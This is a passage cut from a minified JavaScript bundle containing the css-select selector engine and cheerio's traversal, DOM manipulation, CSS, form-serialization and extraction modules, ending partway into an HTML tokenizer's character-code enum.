r=n.getParent(e);return(null==r||!n.isTag(r))&&t(e)}},scope(t,e,n,r){const{equals:i}=n;return r&&0!==r.length?1===r.length?e=>i(r[0],e)&&t(e):e=>r.includes(e)&&t(e):Xn["root"](t,e,n)},hover:Yn("isHovered"),visited:Yn("isVisited"),active:Yn("isActive")};function Yn(t){return function(e,n,{adapter:r}){const i=r[t];return"function"!==typeof i?Nn.falseFunc:function(t){return i(t)&&e(t)}}}const Zn={empty(t,{adapter:e}){return!e.getChildren(t).some((t=>e.isTag(t)||""!==e.getText(t)))},"first-child"(t,{adapter:e,equals:n}){if(e.prevElementSibling)return null==e.prevElementSibling(t);const r=e.getSiblings(t).find((t=>e.isTag(t)));return null!=r&&n(t,r)},"last-child"(t,{adapter:e,equals:n}){const r=e.getSiblings(t);for(let i=r.length-1;i>=0;i--){if(n(t,r[i]))return!0;if(e.isTag(r[i]))break}return!1},"first-of-type"(t,{adapter:e,equals:n}){const r=e.getSiblings(t),i=e.getName(t);for(let o=0;o<r.length;o++){const s=r[o];if(n(t,s))return!0;if(e.isTag(s)&&e.getName(s)===i)break}return!1},"last-of-type"(t,{adapter:e,equals:n}){const r=e.getSiblings(t),i=e.getName(t);for(let o=r.length-1;o>=0;o--){const s=r[o];if(n(t,s))return!0;if(e.isTag(s)&&e.getName(s)===i)break}return!1},"only-of-type"(t,{adapter:e,equals:n}){const r=e.getName(t);return e.getSiblings(t).every((i=>n(t,i)||!e.isTag(i)||e.getName(i)!==r))},"only-child"(t,{adapter:e,equals:n}){return e.getSiblings(t).every((r=>n(t,r)||!e.isTag(r)))}};function Jn(t,e,n,r){if(null===n){if(t.length>r)throw new Error(`Pseudo-class :${e} requires an argument`)}else if(t.length===r)throw new Error(`Pseudo-class :${e} doesn't have any arguments`)}const Qn={"any-link":":is(a, area, link)[href]",link:":any-link:not(:visited)",disabled:":is(\n        :is(button, input, select, textarea, optgroup, option)[disabled],\n        optgroup[disabled] > option,\n        fieldset[disabled]:not(fieldset[disabled] legend:first-of-type *)\n    )",enabled:":not(:disabled)",checked:":is(:is(input[type=radio], input[type=checkbox])[checked], option:selected)",required:":is(input, select, textarea)[required]",optional:":is(input, select, textarea):not([required])",selected:"option:is([selected], select:not([multiple]):not(:has(> option[selected])) > :first-of-type)",checkbox:"[type=checkbox]",file:"[type=file]",password:"[type=password]",radio:"[type=radio]",reset:"[type=reset]",image:"[type=image]",submit:"[type=submit]",parent:":not(:empty)",header:":is(h1, h2, h3, h4, h5, h6)",button:":is(button, input[type=button])",input:":is(input, textarea, select, button)",text:"input:is(:not([type!='']), [type=text])"},tr={};function er(t,e){return t===Nn.falseFunc?Nn.falseFunc:n=>e.isTag(n)&&t(n)}function nr(t,e){const n=e.getSiblings(t);if(n.length<=1)return[];const r=n.indexOf(t);return r<0||r===n.length-1?[]:n.slice(r+1).filter(e.isTag)}function rr(t){return{xmlMode:!!t.xmlMode,lowerCaseAttributeNames:!!t.lowerCaseAttributeNames,lowerCaseTags:!!t.lowerCaseTags,quirksMode:!!t.quirksMode,cacheResults:!!t.cacheResults,pseudos:t.pseudos,adapter:t.adapter,equals:t.equals}}const ir=(t,e,n,r,i)=>{const o=i(e,rr(n),r);return o===Nn.trueFunc?t:o===Nn.falseFunc?Nn.falseFunc:e=>o(e)&&t(e)},or={is:ir,matches:ir,where:ir,not(t,e,n,r,i){const o=i(e,rr(n),r);return o===Nn.falseFunc?t:o===Nn.trueFunc?Nn.falseFunc:e=>!o(e)&&t(e)},has(t,e,n,r,i){const{adapter:o}=n,s=rr(n);s.relativeSelector=!0;const a=e.some((t=>t.some(In)))?[tr]:void 0,c=i(e,s,a);if(c===Nn.falseFunc)return Nn.falseFunc;const l=er(c,o);if(a&&c!==Nn.trueFunc){const{shouldTestNextSiblings:e=!1}=c;return n=>{if(!t(n))return!1;a[0]=n;const r=o.getChildren(n),i=e?[...r,...nr(n,o)]:r;return o.existsOne(l,i)}}return e=>t(e)&&o.existsOne(l,o.getChildren(e))}};function sr(t,e,n,r,i){var o;const{name:s,data:a}=e;if(Array.isArray(a)){if(!(s in or))throw new Error(`Unknown pseudo-class :${s}(${a})`);return or[s](t,a,n,r,i)}const c=null===(o=n.pseudos)||void 0===o?void 0:o[s],l="string"===typeof c?c:Qn[s];if("string"===typeof l){if(null!=a)throw new Error(`Pseudo ${s} doesn't have any arguments`);const e=An(l);return or["is"](t,e,n,r,i)}if("function"===typeof c)return Jn(c,s,a,1),e=>c(e,a)&&t(e);if(s in Xn)return Xn[s](t,a,n,r);if(s in Zn){const e=Zn[s];return Jn(e,s,a,2),r=>e(r,n,a)&&t(r)}throw new Error(`Unknown pseudo-class :${s}`)}function ar(t,e){const n=e.getParent(t);return n&&e.isTag(n)?n:null}function cr(t,e,n,r,i){const{adapter:o,equals:s}=n;switch(e.type){case fn.PseudoElement:throw new Error("Pseudo-elements are not supported by css-select");case fn.ColumnCombinator:throw new Error("Column combinators are not yet supported by css-select");case fn.Attribute:if(null!=e.namespace)throw new Error("Namespaced attributes are not yet supported by css-select");return n.xmlMode&&!n.lowerCaseAttributeNames||(e.name=e.name.toLowerCase()),Pn[e.action](t,e,n);case fn.Pseudo:return sr(t,e,n,r,i);case fn.Tag:{if(null!=e.namespace)throw new Error("Namespaced tag names are not yet supported by css-select");let{name:r}=e;return n.xmlMode&&!n.lowerCaseTags||(r=r.toLowerCase()),function(e){return o.getName(e)===r&&t(e)}}case fn.Descendant:{if(!1===n.cacheResults||"undefined"===typeof WeakSet)return function(e){let n=e;while(n=ar(n,o))if(t(n))return!0;return!1};const e=new WeakSet;return function(n){let r=n;while(r=ar(r,o))if(!e.has(r)){if(o.isTag(r)&&t(r))return!0;e.add(r)}return!1}}case"_flexibleDescendant":return function(e){let n=e;do{if(t(n))return!0}while(n=ar(n,o));return!1};case fn.Parent:return function(e){return o.getChildren(e).some((e=>o.isTag(e)&&t(e)))};case fn.Child:return function(e){const n=o.getParent(e);return null!=n&&o.isTag(n)&&t(n)};case fn.Sibling:return function(e){const n=o.getSiblings(e);for(let r=0;r<n.length;r++){const i=n[r];if(s(e,i))break;if(o.isTag(i)&&t(i))return!0}return!1};case fn.Adjacent:return o.prevElementSibling?function(e){const n=o.prevElementSibling(e);return null!=n&&t(n)}:function(e){const n=o.getSiblings(e);let r;for(let t=0;t<n.length;t++){const i=n[t];if(s(e,i))break;o.isTag(i)&&(r=i)}return!!r&&t(r)};case fn.Universal:if(null!=e.namespace&&"*"!==e.namespace)throw new Error("Namespaced universal selectors are not yet supported by css-select");return t}}function lr(t){return t.type===fn.Pseudo&&("scope"===t.name||Array.isArray(t.data)&&t.data.some((t=>t.some(lr))))}const ur={type:fn.Descendant},hr={type:"_flexibleDescendant"},fr={type:fn.Pseudo,name:"scope",data:null};function pr(t,{adapter:e},n){const r=!!(null===n||void 0===n?void 0:n.every((t=>{const n=e.isTag(t)&&e.getParent(t);return t===tr||n&&e.isTag(n)})));for(const i of t){if(i.length>0&&In(i[0])&&i[0].type!==fn.Descendant);else{if(!r||i.some(lr))continue;i.unshift(ur)}i.unshift(fr)}}function dr(t,e,n){var r;t.forEach(qn),n=null!==(r=e.context)&&void 0!==r?r:n;const i=Array.isArray(n),o=n&&(Array.isArray(n)?n:[n]);if(!1!==e.relativeSelector)pr(t,e,o);else if(t.some((t=>t.length>0&&In(t[0]))))throw new Error("Relative selectors are not allowed when the `relativeSelector` option is disabled");let s=!1;const a=t.map((t=>{if(t.length>=2){const[e,n]=t;e.type!==fn.Pseudo||"scope"!==e.name||(i&&n.type===fn.Descendant?t[1]=hr:n.type!==fn.Adjacent&&n.type!==fn.Sibling||(s=!0))}return mr(t,e,o)})).reduce(gr,Nn.falseFunc);return a.shouldTestNextSiblings=s,a}function mr(t,e,n){var r;return t.reduce(((t,r)=>t===Nn.falseFunc?Nn.falseFunc:cr(t,r,e,n,dr)),null!==(r=e.rootFunc)&&void 0!==r?r:Nn.trueFunc)}function gr(t,e){return e===Nn.falseFunc||t===Nn.trueFunc?t:t===Nn.falseFunc||e===Nn.trueFunc?e:function(n){return t(n)||e(n)}}const yr=(t,e)=>t===e,vr={adapter:_e,equals:yr};function br(t){var e,n,r,i;const o=null!==t&&void 0!==t?t:vr;return null!==(e=o.adapter)&&void 0!==e||(o.adapter=_e),null!==(n=o.equals)&&void 0!==n||(o.equals=null!==(i=null===(r=o.adapter)||void 0===r?void 0:r.equals)&&void 0!==i?i:yr),o}function wr(t){return function(e,n,r){const i=br(n);return t(e,i,r)}}const _r=wr(dr);function xr(t,e,n=!1){return n&&(t=kr(t,e)),Array.isArray(t)?e.removeSubsets(t):e.getChildren(t)}function kr(t,e){const n=Array.isArray(t)?t.slice(0):[t],r=n.length;for(let i=0;i<r;i++){const t=nr(n[i],e);n.push(...t)}return n}const Ar=new Set(["first","last","eq","gt","nth","lt","even","odd"]);function Sr(t){return"pseudo"===t.type&&(!!Ar.has(t.name)||!("not"!==t.name||!Array.isArray(t.data))&&t.data.some((t=>t.some(Sr))))}function Er(t,e,n){const r=null!=e?parseInt(e,10):NaN;switch(t){case"first":return 1;case"nth":case"eq":return isFinite(r)?r>=0?r+1:1/0:0;case"lt":return isFinite(r)?r>=0?Math.min(r,n):1/0:0;case"gt":return isFinite(r)?1/0:0;case"odd":return 2*n;case"even":return 2*n-1;case"last":case"not":return 1/0}}function Cr(t){while(t.parent)t=t.parent;return t}function Tr(t){const e=[],n=[];for(const r of t)r.some(Sr)?e.push(r):n.push(r);return[n,e]}const Or={type:fn.Universal,namespace:null},Mr={type:fn.Pseudo,name:"scope",data:null};function Nr(t,e,n={}){return Dr([t],e,n)}function Dr(t,e,n={}){if("function"===typeof e)return t.some(e);const[r,i]=Tr(An(e));return r.length>0&&t.some(_r(r,n))||i.some((e=>Fr(e,t,n).length>0))}function Ir(t,e,n,r){const i="string"===typeof n?parseInt(n,10):NaN;switch(t){case"first":case"lt":return e;case"last":return e.length>0?[e[e.length-1]]:e;case"nth":case"eq":return isFinite(i)&&Math.abs(i)<e.length?[i<0?e[e.length+i]:e[i]]:[];case"gt":return isFinite(i)?e.slice(i+1):[];case"even":return e.filter(((t,e)=>e%2===0));case"odd":return e.filter(((t,e)=>e%2===1));case"not":{const t=new Set(qr(n,e,r));return e.filter((e=>!t.has(e)))}}}function Lr(t,e,n={}){return qr(An(t),e,n)}function qr(t,e,n){if(0===e.length)return[];const[r,i]=Tr(t);let o;if(r.length){const t=Pr(e,r,n);if(0===i.length)return t;t.length&&(o=new Set(t))}for(let s=0;s<i.length&&(null===o||void 0===o?void 0:o.size)!==e.length;s++){const t=i[s],r=o?e.filter((t=>M(t)&&!o.has(t))):e;if(0===r.length)break;const a=Fr(t,e,n);if(a.length)if(o)a.forEach((t=>o.add(t)));else{if(s===i.length-1)return a;o=new Set(a)}}return"undefined"!==typeof o?o.size===e.length?e:e.filter((t=>o.has(t))):[]}function Fr(t,e,n){var r;if(t.some(vn)){const i=null!==(r=n.root)&&void 0!==r?r:Cr(e[0]),o={...n,context:e,relativeSelector:!1};return t.push(Mr),Rr(i,t,o,!0,e.length)}return Rr(e,t,n,!1,e.length)}function Br(t,e,n={},r=1/0){if("function"===typeof t)return zr(e,t);const[i,o]=Tr(An(t)),s=o.map((t=>Rr(e,t,n,!0,r)));return i.length&&s.push($r(e,i,n,r)),0===s.length?[]:1===s.length?s[0]:ue(s.reduce(((t,e)=>[...t,...e])))}function Rr(t,e,n,r,i){const o=e.findIndex(Sr),s=e.slice(0,o),a=e[o],c=e.length-1===o?i:1/0,l=Er(a.name,a.data,c);if(0===l)return[];const u=0!==s.length||Array.isArray(t)?0===s.length?(Array.isArray(t)?t:[t]).filter(M):r||s.some(vn)?$r(t,[s],n,l):Pr(t,[s],n):Dt(t).filter(M),h=u.slice(0,l);let f=Ir(a.name,h,a.data,n);if(0===f.length||e.length===o+1)return f;const p=e.slice(o+1),d=p.some(vn);if(d){if(vn(p[0])){const{type:t}=p[0];t!==fn.Sibling&&t!==fn.Adjacent||(f=xr(f,_e,!0)),p.unshift(Or)}n={...n,relativeSelector:!1,rootFunc:t=>f.includes(t)}}else n.rootFunc&&n.rootFunc!==Mn.trueFunc&&(n={...n,rootFunc:Mn.trueFunc});return p.some(Sr)?Rr(f,p,n,!1,i):d?$r(f,[p],n,i):Pr(f,[p],n)}function $r(t,e,n,r){const i=_r(e,n,t);return zr(t,i,r)}function zr(t,e,n=1/0){const r=xr(t,_e,e.shouldTestNextSiblings);return Wt((t=>M(t)&&e(t)),r,!0,n)}function Pr(t,e,n){const r=(Array.isArray(t)?t:[t]).filter(M);if(0===r.length)return r;const i=_r(e,n);return i===Mn.trueFunc?r:r.filter(i)}const jr=/^\s*[+~]/;function Ur(t){if(!t)return this._make([]);if("string"!==typeof t){const e=Le(t)?t.toArray():[t],n=this.toArray();return this._make(e.filter((t=>n.some((e=>Oe(e,t))))))}return this._findBySelector(t,Number.POSITIVE_INFINITY)}function Hr(t,e){var n;const r=this.toArray(),i=jr.test(t)?r:this.children().toArray(),o={context:r,root:null===(n=this._root)||void 0===n?void 0:n[0],xmlMode:this.options.xmlMode,lowerCaseTags:this.options.lowerCaseTags,lowerCaseAttributeNames:this.options.lowerCaseAttributeNames,pseudos:this.options.pseudos,quirksMode:this.options.quirksMode};return this._make(Br(t,i,o,e))}function Vr(t){return function(e,...n){return function(r){var i;let o=t(e,this);return r&&(o=pi(o,r,this.options.xmlMode,null===(i=this._root)||void 0===i?void 0:i[0])),this._make(this.length>1&&o.length>1?n.reduce(((t,e)=>e(t)),o):o)}}}const Gr=Vr(((t,e)=>{let n=[];for(let r=0;r<e.length;r++){const i=t(e[r]);i.length>0&&(n=n.concat(i))}return n})),Wr=Vr(((t,e)=>{const n=[];for(let r=0;r<e.length;r++){const i=t(e[r]);null!==i&&n.push(i)}return n}));function Kr(t,...e){let n=null;const r=Vr(((t,e)=>{const r=[];return Be(e,(e=>{for(let i;i=t(e);e=i){if(null===n||void 0===n?void 0:n(i,r.length))break;r.push(i)}})),r}))(t,...e);return function(t,e){n="string"===typeof t?e=>Nr(e,t,this.options):t?hi(t):null;const i=r.call(this,e);return n=null,i}}function Xr(t){return t.length>1?Array.from(new Set(t)):t}const Yr=Wr((({parent:t})=>t&&!q(t)?t:null),Xr),Zr=Gr((t=>{const e=[];while(t.parent&&!q(t.parent))e.push(t.parent),t=t.parent;return e}),ue,(t=>t.reverse())),Jr=Kr((({parent:t})=>t&&!q(t)?t:null),ue,(t=>t.reverse()));function Qr(t){var e;const n=[];if(!t)return this._make(n);const r={xmlMode:this.options.xmlMode,root:null===(e=this._root)||void 0===e?void 0:e[0]},i="string"===typeof t?e=>Nr(e,t,r):hi(t);return Be(this,(t=>{!t||q(t)||M(t)||(t=t.parent);while(t&&M(t)){if(i(t,0)){n.includes(t)||n.push(t);break}t=t.parent}})),this._make(n)}const ti=Wr((t=>Rt(t))),ei=Gr((t=>{const e=[];while(t.next)t=t.next,M(t)&&e.push(t);return e}),Xr),ni=Kr((t=>Rt(t)),Xr),ri=Wr((t=>$t(t))),ii=Gr((t=>{const e=[];while(t.prev)t=t.prev,M(t)&&e.push(t);return e}),Xr),oi=Kr((t=>$t(t)),Xr),si=Gr((t=>Lt(t).filter((e=>M(e)&&e!==t))),ue),ai=Gr((t=>Dt(t).filter(M)),Xr);function ci(){const t=this.toArray().reduce(((t,e)=>F(e)?t.concat(e.children):t),[]);return this._make(t)}function li(t){let e=0;const n=this.length;while(e<n&&!1!==t.call(this[e],e,this[e]))++e;return this}function ui(t){let e=[];for(let n=0;n<this.length;n++){const r=this[n],i=t.call(r,n,r);null!=i&&(e=e.concat(i))}return this._make(e)}function hi(t){return"function"===typeof t?(e,n)=>t.call(e,n,e):Le(t)?e=>Array.prototype.includes.call(t,e):function(e){return t===e}}function fi(t){var e;return this._make(pi(this.toArray(),t,this.options.xmlMode,null===(e=this._root)||void 0===e?void 0:e[0]))}function pi(t,e,n,r){return"string"===typeof e?Lr(e,t,{xmlMode:n,root:r}):t.filter(hi(e))}function di(t){const e=this.toArray();return"string"===typeof t?Dr(e.filter(M),t,this.options):!!t&&e.some(hi(t))}function mi(t){let e=this.toArray();if("string"===typeof t){const n=new Set(Lr(t,e,this.options));e=e.filter((t=>!n.has(t)))}else{const n=hi(t);e=e.filter(((t,e)=>!n(t,e)))}return this._make(e)}function gi(t){return this.filter("string"===typeof t?`:has(${t})`:(e,n)=>this._make(n).find(t).length>0)}function yi(){return this.length>1?this._make(this[0]):this}function vi(){return this.length>0?this._make(this[this.length-1]):this}function bi(t){var e;return t=+t,0===t&&this.length<=1?this:(t<0&&(t=this.length+t),this._make(null!==(e=this[t])&&void 0!==e?e:[]))}function wi(t){return null==t?this.toArray():this[t<0?this.length+t:t]}function _i(){return Array.prototype.slice.call(this)}function xi(t){let e,n;return null==t?(e=this.parent().children(),n=this[0]):"string"===typeof t?(e=this._make(t),n=this[0]):(e=this,n=Le(t)?t[0]:t),Array.prototype.indexOf.call(e,n)}function ki(t,e){return this._make(Array.prototype.slice.call(this,t,e))}function Ai(){var t;return null!==(t=this.prevObject)&&void 0!==t?t:this._make([])}function Si(t,e){const n=this._make(t,e),r=ue([...this.get(),...n.get()]);return this._make(r)}function Ei(t){return this.prevObject?this.add(t?this.prevObject.filter(t):this.prevObject):this}const Ci=Object.freeze(Object.defineProperty({__proto__:null,_findBySelector:Hr,add:Si,addBack:Ei,children:ai,closest:Qr,contents:ci,each:li,end:Ai,eq:bi,filter:fi,filterArray:pi,find:Ur,first:yi,get:wi,has:gi,index:xi,is:di,last:vi,map:ui,next:ti,nextAll:ei,nextUntil:ni,not:mi,parent:Yr,parents:Zr,parentsUntil:Jr,prev:ri,prevAll:ii,prevUntil:oi,siblings:si,slice:ki,toArray:_i},Symbol.toStringTag,{value:"Module"}));function Ti(t){return function(e,n,r,i){if("undefined"!==typeof Buffer&&Buffer.isBuffer(e)&&(e=e.toString()),"string"===typeof e)return t(e,n,r,i);const o=e;if(!Array.isArray(o)&&q(o))return o;const s=new T([]);return Oi(o,s),s}}function Oi(t,e){const n=Array.isArray(t)?t:[t];e?e.children=n:e=null;for(let r=0;r<n.length;r++){const t=n[r];t.parent&&t.parent.children!==n&&zt(t),e?(t.prev=n[r-1]||null,t.next=n[r+1]||null):t.prev=t.next=null,t.parent=e}return e}function Mi(t,e){if(null==t)return[];if("string"===typeof t)return this._parse(t,this.options,!1,null).children.slice(0);if("length"in t){if(1===t.length)return this._makeDomArray(t[0],e);const n=[];for(let r=0;r<t.length;r++){const i=t[r];if("object"===typeof i){if(null==i)continue;if(!("length"in i)){n.push(e?B(i,!0):i);continue}}n.push(...this._makeDomArray(i,e))}return n}return[e?B(t,!0):t]}function Ni(t){return function(...e){const n=this.length-1;return Be(this,((r,i)=>{if(!F(r))return;const o="function"===typeof e[0]?e[0].call(r,i,this._render(r.children)):e,s=this._makeDomArray(o,i<n);t(s,r.children,r)}))}}function Di(t,e,n,r,i){var o,s;const a=[e,n,...r],c=0===e?null:t[e-1],l=e+n>=t.length?null:t[e+n];for(let u=0;u<r.length;++u){const t=r[u],n=t.parent;if(n){const r=n.children,o=r.indexOf(t);o>-1&&(n.children.splice(o,1),i===n&&e>o&&a[0]--)}t.parent=i,t.prev&&(t.prev.next=null!==(o=t.next)&&void 0!==o?o:null),t.next&&(t.next.prev=null!==(s=t.prev)&&void 0!==s?s:null),t.prev=0===u?c:r[u-1],t.next=u===r.length-1?l:r[u+1]}return c&&(c.next=r[0]),l&&(l.prev=r[r.length-1]),t.splice(...a)}function Ii(t){const e=Le(t)?t:this._make(t);return e.append(this),this}function Li(t){const e=Le(t)?t:this._make(t);return e.prepend(this),this}const qi=Ni(((t,e,n)=>{Di(e,e.length,0,t,n)})),Fi=Ni(((t,e,n)=>{Di(e,0,0,t,n)}));function Bi(t){return function(e){const n=this.length-1,r=this.parents().last();for(let i=0;i<this.length;i++){const o=this[i],s="function"===typeof e?e.call(o,i,o):"string"!==typeof e||$e(e)?e:r.find(e).clone(),[a]=this._makeDomArray(s,i<n);if(!a||!F(a))continue;let c=a,l=0;while(l<c.children.length){const t=c.children[l];M(t)?(c=t,l=0):l++}t(o,c,[a])}return this}}const Ri=Bi(((t,e,n)=>{const{parent:r}=t;if(!r)return;const i=r.children,o=i.indexOf(t);Oi([t],e),Di(i,o,0,n,r)})),$i=Bi(((t,e,n)=>{F(t)&&(Oi(t.children,e),Oi(n,t))}));function zi(t){return this.parent(t).not("body").each(((t,e)=>{this._make(e).replaceWith(e.children)})),this}function Pi(t){const e=this[0];if(e){const n=this._make("function"===typeof t?t.call(e,0,e):t).insertBefore(e);let r;for(let t=0;t<n.length;t++)"tag"===n[t].type&&(r=n[t]);let i=0;while(r&&i<r.children.length){const t=r.children[i];"tag"===t.type?(r=t,i=0):i++}r&&this._make(r).append(this)}return this}function ji(...t){const e=this.length-1;return Be(this,((n,r)=>{if(!F(n)||!n.parent)return;const i=n.parent.children,o=i.indexOf(n);if(o<0)return;const s="function"===typeof t[0]?t[0].call(n,r,this._render(n.children)):t,a=this._makeDomArray(s,r<e);Di(i,o+1,0,a,n.parent)}))}function Ui(t){"string"===typeof t&&(t=this._make(t)),this.remove();const e=[];for(const n of this._makeDomArray(t)){const t=this.clone().toArray(),{parent:r}=n;if(!r)continue;const i=r.children,o=i.indexOf(n);o<0||(Di(i,o+1,0,t,r),e.push(...t))}return this._make(e)}function Hi(...t){const e=this.length-1;return Be(this,((n,r)=>{if(!F(n)||!n.parent)return;const i=n.parent.children,o=i.indexOf(n);if(o<0)return;const s="function"===typeof t[0]?t[0].call(n,r,this._render(n.children)):t,a=this._makeDomArray(s,r<e);Di(i,o,0,a,n.parent)}))}function Vi(t){const e=this._make(t);this.remove();const n=[];return Be(e,(t=>{const e=this.clone().toArray(),{parent:r}=t;if(!r)return;const i=r.children,o=i.indexOf(t);o<0||(Di(i,o,0,e,r),n.push(...e))})),this._make(n)}function Gi(t){const e=t?this.filter(t):this;return Be(e,(t=>{zt(t),t.prev=t.next=t.parent=null})),this}function Wi(t){return Be(this,((e,n)=>{const{parent:r}=e;if(!r)return;const i=r.children,o="function"===typeof t?t.call(e,n,e):t,s=this._makeDomArray(o);Oi(s,null);const a=i.indexOf(e);Di(i,a,1,s,r),s.includes(e)||(e.parent=e.prev=e.next=null)}))}function Ki(){return Be(this,(t=>{if(F(t)){for(const e of t.children)e.next=e.prev=e.parent=null;t.children.length=0}}))}function Xi(t){if(void 0===t){const t=this[0];return t&&F(t)?this._render(t.children):null}return Be(this,(e=>{if(!F(e))return;for(const t of e.children)t.next=t.prev=t.parent=null;const n=Le(t)?t.toArray():this._parse(`${t}`,this.options,!1,e).children;Oi(n,e)}))}function Yi(){return this._render(this)}function Zi(t){return void 0===t?Ee(this):Be(this,"function"===typeof t?(e,n)=>this._make(e).text(t.call(e,n,Ee([e]))):e=>{if(!F(e))return;for(const t of e.children)t.next=t.prev=t.parent=null;const n=new k(`${t}`);Oi(n,e)})}function Ji(){const t=Array.prototype.map.call(this.get(),(t=>B(t,!0))),e=new T(t);for(const n of t)n.parent=e;return this._make(t)}const Qi=Object.freeze(Object.defineProperty({__proto__:null,_makeDomArray:Mi,after:ji,append:qi,appendTo:Ii,before:Hi,clone:Ji,empty:Ki,html:Xi,insertAfter:Ui,insertBefore:Vi,prepend:Fi,prependTo:Li,remove:Gi,replaceWith:Wi,text:Zi,toString:Yi,unwrap:zi,wrap:Ri,wrapAll:Pi,wrapInner:$i},Symbol.toStringTag,{value:"Module"}));function to(t,e){return null!=t&&null!=e||"object"===typeof t&&!Array.isArray(t)?Be(this,((n,r)=>{M(n)&&eo(n,t,e,r)})):0!==this.length?no(this[0],t):void 0}function eo(t,e,n,r){if("string"===typeof e){const i=no(t),o="function"===typeof n?n.call(t,r,i[e]):n;""===o?delete i[e]:null!=o&&(i[e]=o),t.attribs["style"]=ro(i)}else if("object"===typeof e){const n=Object.keys(e);for(let r=0;r<n.length;r++){const i=n[r];eo(t,i,e[i],r)}}}function no(t,e){if(!t||!M(t))return;const n=io(t.attribs["style"]);if("string"===typeof e)return n[e];if(Array.isArray(e)){const t={};for(const r of e)null!=n[r]&&(t[r]=n[r]);return t}return n}function ro(t){return Object.keys(t).reduce(((e,n)=>`${e}${e?" ":""}${n}: ${t[n]};`),"")}function io(t){if(t=(t||"").trim(),!t)return{};const e={};let n;for(const r of t.split(";")){const t=r.indexOf(":");if(t<1||t===r.length-1){const t=r.trimEnd();t.length>0&&void 0!==n&&(e[n]+=`;${t}`)}else n=r.slice(0,t).trim(),e[n]=r.slice(t+1).trim()}return e}const oo=Object.freeze(Object.defineProperty({__proto__:null,css:to},Symbol.toStringTag,{value:"Module"})),so="input,select,textarea,keygen",ao=/%20/g,co=/\r?\n/g;function lo(){const t=this.serializeArray(),e=t.map((t=>`${encodeURIComponent(t.name)}=${encodeURIComponent(t.value)}`));return e.join("&").replace(ao,"+")}function uo(){return this.map(((t,e)=>{const n=this._make(e);return M(e)&&"form"===e.name?n.find(so).toArray():n.filter(so).toArray()})).filter('[name!=""]:enabled:not(:submit, :button, :image, :reset, :file):matches([checked], :not(:checkbox, :radio))').map(((t,e)=>{var n;const r=this._make(e),i=r.attr("name"),o=null!==(n=r.val())&&void 0!==n?n:"";return Array.isArray(o)?o.map((t=>({name:i,value:t.replace(co,"\r\n")}))):{name:i,value:o.replace(co,"\r\n")}})).toArray()}const ho=Object.freeze(Object.defineProperty({__proto__:null,serialize:lo,serializeArray:uo},Symbol.toStringTag,{value:"Module"}));function fo(t){var e;return"string"===typeof t?{selector:t,value:"textContent"}:{selector:t.selector,value:null!==(e=t.value)&&void 0!==e?e:"textContent"}}function po(t){const e={};for(const n in t){const r=t[n],i=Array.isArray(r),{selector:o,value:s}=fo(i?r[0]:r),a="function"===typeof s?s:"string"===typeof s?t=>this._make(t).prop(s):t=>this._make(t).extract(s);if(i)e[n]=this._findBySelector(o,Number.POSITIVE_INFINITY).map(((t,r)=>a(r,n,e))).get();else{const t=this._findBySelector(o,1);e[n]=t.length>0?a(t[0],n,e):void 0}}return e}const mo=Object.freeze(Object.defineProperty({__proto__:null,extract:po},Symbol.toStringTag,{value:"Module"}));class go{constructor(t,e,n){if(this.length=0,this.options=n,this._root=e,t){for(let e=0;e<t.length;e++)this[e]=t[e];this.length=t.length}}}function yo(t,e){return function n(r,i,o=!0){if(null==r)throw new Error("cheerio.load() expects a string");const s=l(i),a=t(r,s,o,null);class c extends go{_make(t,e){const n=u(t,e);return n.prevObject=this,n}_parse(e,n,r,i){return t(e,n,r,i)}_render(t){return e(t,this.options)}}function u(e,n,r=a,i){if(e&&Le(e))return e;const o=l(i,s),u="string"===typeof r?[t(r,o,!1,null)]:"length"in r?r:[r],h=Le(u)?u:new c(u,null,o);if(h._root=h,!e)return new c(void 0,h,o);const f="string"===typeof e&&$e(e)?t(e,o,!1,null).children:vo(e)?[e]:Array.isArray(e)?e:void 0,p=new c(f,h,o);if(f)return p;if("string"!==typeof e)throw new TypeError("Unexpected type of selector");let d=e;const m=n?"string"===typeof n?$e(n)?new c([t(n,o,!1,null)],h,o):(d=`${n} ${d}`,h):Le(n)?n:new c(Array.isArray(n)?n:[n],h,o):h;return m?m.find(d):p}return Object.assign(u,Ie,{load:n,_root:a,_options:s,fn:c.prototype,prototype:c.prototype}),u}}function vo(t){return!!t.name||"root"===t.type||"text"===t.type||"comment"===t.type}var bo,wo,_o;function xo(t){return t===bo.Space||t===bo.NewLine||t===bo.Tab||t===bo.FormFeed||t===bo.CarriageReturn}function ko(t){return t===bo.Slash||t===bo.Gt||xo(t)}function Ao(t){return t>=bo.LowerA&&t<=bo.LowerZ||t>=bo.UpperA&&t<=bo.UpperZ}go.prototype.cheerio="[cheerio object]",go.prototype.splice=Array.prototype.splice,go.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator],Object.assign(go.prototype,hn,Ci,Qi,oo,ho,mo),function(t){t[t["Tab"]=9]="Tab",t[t["NewLine"]=10]="NewLine",t[t["FormFeed"]=12]="FormFeed",t[t["CarriageReturn"]=13]="CarriageReturn",t[t["Space"]=32]="Space",t[t["ExclamationMark"]=33]="ExclamationMark",t[t["Number"]=35]="Number",t[t["Amp"]=38]="Amp",t[t["SingleQuote"]=39]="SingleQuote",t[t["DoubleQuote"]=34]="DoubleQuote",t[t["Dash"]=45]="Dash",t[t["Slash"]=47]="Slash",t[t["Zero"]=48]="Zero",t[t["Nine"]=57]="Nine",t[t["Semi"]=59]="Semi",t[t["Lt"]=60]="Lt",t[t["Eq"]=61]="Eq",t[t["Gt"]=62]="Gt",t[t["Questionmark"]=63]="Questionmark",t[t["UpperA"]=65]="UpperA",t[t["LowerA"]=97]="LowerA",t[t["UpperF"]=70]="UpperF",t[t["LowerF"]=102]="LowerF",t[t["UpperZ"]=90]="UpperZ",t[t["LowerZ"]=122]="LowerZ",t[t["LowerX"]=120]="LowerX",t[t["OpeningSquareBracket"]=91]="OpeningSquareBracket"}(bo||(bo={})),function(t){t[t["Text"]=1]="Text",t[t["BeforeTagName"]=2]="BeforeTagName",t[t["InTagName"]=3]="InTagName",t[t["InSelfClosingTag"]=4]="InSelfClosingTag",t[t["BeforeClosingTagName"]=5]="BeforeClosingTagName",t[t["InClosingTagName"]=6]="InClosingTagName",t[t["AfterClosingTagName"]=7]="AfterClosingTagName",t[t["BeforeAttributeName"]=8]="BeforeAttributeName",t[t["InAttributeName"]=9]="InAttributeName",t[t["AfterAttributeName"]=10]="AfterAttributeName",t[t["BeforeAttributeValue"]=11]="BeforeAttributeValue",t[t["InAttributeValueDq"]=12]="InAttributeValueDq",t[t["InAttributeValueSq"]=13]="InAttributeValueSq",t[t["InAttributeValueNq"]=14]="InAttributeValueNq",t[t["Be